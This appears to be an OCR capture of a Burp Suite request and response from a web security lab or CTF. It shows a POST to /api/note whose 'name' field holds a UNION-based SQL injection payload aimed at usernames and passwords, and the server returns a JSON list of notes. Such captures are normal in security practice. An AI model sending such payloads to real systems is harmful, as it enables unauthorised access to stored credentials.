 Request
Pretty Raw Hex \n
1 POST /api/note HTTP/1.1
2 Host: 94.237.48.12:33791
3 Content-Length: 193
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryreGDSx5csCAtpkcD
7 Accept: */*
8 Origin: http://94.237.48.12:33791
9 Referer: http://94.237.48.12:33791/note?name=1
10 Accept-Encoding: gzip, deflate, br
11 Cookie: JSESSIONID=37D6B7DFE810FD7AFEFEE3633BC6974D
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryreGDSx5csCAtpkcD
15 Content-Disposition: form-data; name="name"
16
17 ' or 1=1 union select id,username,password from users -- -
18 ------WebKitFormBoundaryreGDSx5csCAtpkcD--
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 02 Aug 2025 10:49:57 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 300
7
8 [
{
"Note":"One  ' to rule them all",
"ID":1,
"Name":"SQL Injection"
},
{
"Note":"a",
"ID":1,
"Name":"a"
},
{
"Note":"123",
"ID":1,
"Name":"user"
},
{
"Note":"Script alert 1 !!!!!!!!!",
"ID":2,
"Name":"Cross Site Scripting"
},
{
"Note":
"IDK, can you tell me?                   ¯\\_(□)_/¯",
"ID":3,
"Name":"Skill issue"
}
]